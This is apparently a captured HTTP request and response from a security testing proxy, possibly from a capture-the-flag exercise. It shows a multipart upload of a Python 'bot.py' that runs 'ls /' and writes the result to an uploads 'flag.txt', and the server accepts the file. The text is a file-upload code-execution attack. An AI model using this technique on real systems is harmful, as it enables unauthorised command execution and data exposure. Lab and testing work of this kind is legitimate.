 7 ------geckoformboundaryf5d85d9f182a4ac9a617ef40f129de77
8 Content-Disposition: form-data; name="file"; filename="bot.py"
9
0
1 import subprocess
2 cmd = "ls /"
3 output = subprocess.getoutput(cmd)
4 with open("data/uploads/flag.txt", "w") as f:
5     f.write(output)
6 ------geckoformboundaryf5d85d9f182a4ac9a617ef40f129de77--
7
? Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Wed, 29 Apr 2026 11:45:18 GMT
4 Content-Length: 77
5
6 {
"filename":"bot.py",
"path":"bots/news_bot/bot.py",
"size":137,
"status":"ok"
}
7